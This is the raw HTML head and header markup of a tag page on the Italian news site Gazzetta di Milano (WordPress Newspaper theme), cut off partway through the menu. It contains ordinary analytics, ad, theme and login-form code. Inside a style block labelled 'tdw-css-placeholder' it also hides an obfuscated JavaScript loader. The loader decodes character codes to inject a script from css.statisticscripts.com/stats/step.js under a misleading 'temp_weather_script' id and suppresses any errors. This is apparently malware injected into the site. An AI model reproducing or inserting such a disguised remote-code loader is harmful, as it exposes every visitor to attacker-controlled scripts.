			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b30afb92dd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/tag/conformita/",
                    "name": "Conformità"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="archive tag tag-conformita tag-36095 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                giovedì, Gennaio 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9358";
block_tdi_2.header_color = "";
